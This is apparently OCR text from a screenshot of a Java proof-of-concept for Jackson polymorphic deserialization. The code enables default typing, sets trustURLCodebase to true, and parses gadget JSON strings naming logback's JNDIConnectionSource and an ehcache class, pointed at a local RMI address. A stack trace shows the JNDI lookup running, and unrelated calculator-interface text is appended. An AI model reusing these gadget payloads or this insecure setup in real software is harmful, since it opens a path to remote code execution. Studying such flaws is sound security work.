 41
42 System.out.println("objectified");
43
44 try {
45 System.out.println("stringified: " + mapper.writeValueAsString(obj));
46 } catch(Exception e) {
47 e.printStackTrace();
48 }*/
49 System.out.println("Mapping");
50 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
51
52 String jsonStr1 = "[\"ch.qos.logback.core.db.JNDIConnectionSource\", {\"jndiLocation\":\"rmi://127.0.0.1:1099/ExportObject\"}]";
53 String jsonStr2 = "[\"net.sf.ehcache.transaction.manager.DefaultTransactionManagerLookup\",{\"properties\":{\"jndiName\":\"rmi://
54
55 ObjectMapper mapper = new ObjectMapper();
56
57 mapper.enableDefaultTyping();
58
59 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
60
61 System.out.println("Serializing");
62
63 Object obj = null;
64
65 try {
66 obj = mapper.readValue(jsonStr1, java.lang.Object.class);
67 } catch(Exception e) {
68 e.printStackTrace();
69 }
70
Main › main()
son.databind.ser.BeanSerializer.serialize(BeanSerializer.java:155)
son.databind.ser.DefaultSerializerProvider._serialize(DefaultSerializerProvider.java:480)
son.databind.ser.DefaultSerializerProvider.serializeValue(DefaultSerializerProvider.java:319)
son.databind.ObjectMapper._configAndWriteValue(ObjectMapper.java:3905)
son.databind.ObjectMapper.writeValueAsString(ObjectMapper.java:3219)
ain(Main.java:80)
ception: NamingException while looking up DataSource: null
e.db.JNDIConnectionSource.getConnection(JNDIConnectionSource.java:65) <4 internal calls>
son.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:688)
son.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:719)
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
y